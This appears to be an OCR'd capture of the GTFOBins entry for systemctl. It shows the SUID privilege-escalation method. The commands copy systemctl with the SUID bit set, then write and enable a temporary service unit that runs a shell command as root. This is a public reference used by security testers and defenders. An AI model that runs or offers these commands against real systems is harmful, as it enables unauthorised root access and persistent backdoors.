 .. / systemctl Star 11,810
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF